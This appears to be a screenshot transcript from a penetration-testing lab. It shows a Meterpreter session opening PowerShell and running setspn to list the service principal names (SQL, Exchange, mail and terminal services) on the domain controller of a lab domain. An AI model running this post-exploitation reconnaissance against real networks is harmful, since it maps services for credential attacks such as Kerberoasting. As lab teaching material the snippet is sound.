 meterpreter > powershell_shell
PS > setspn -T pentestlab -Q */*
Checking domain DC=pentestlab,DC=local
CN=WIN-PTELU2U07KG,OU=Domain Controllers,DC=pentestlab,DC=local
TERMSRV/WIN-PTELU2U07KG
TERMSRV/WIN-PTELU2U07KG.pentestlab.local
GC/WIN-PTELU2U07KG.pentestlab.local/pentestlab.local
MSSQLSvc/WIN-PTELU2U07KG.pentestlab.local:1433
MSSQLSvc/WIN-PTELU2U07KG.pentestlab.local
MSSQLSvc/WIN-PTELU2U07KG.pentestlab.local:16140
MSSQLSvc/WIN-PTELU2U07KG.pentestlab.local:SQLEXPRESS
IMAP/WIN-PTELU2U07KG
IMAP/WIN-PTELU2U07KG.pentestlab.local
IMAP4/WIN-PTELU2U07KG
IMAP4/WIN-PTELU2U07KG.pentestlab.local
POP/WIN-PTELU2U07KG
POP/WIN-PTELU2U07KG.pentestlab.local
POP3/WIN-PTELU2U07KG
POP3/WIN-PTELU2U07KG.pentestlab.local
exchangeRFR/WIN-PTELU2U07KG
exchangeRFR/WIN-PTELU2U07KG.pentestlab.local
exchangeMDB/WIN-PTELU2U07KG
exchangeMDB/WIN-PTELU2U07KG.pentestlab.local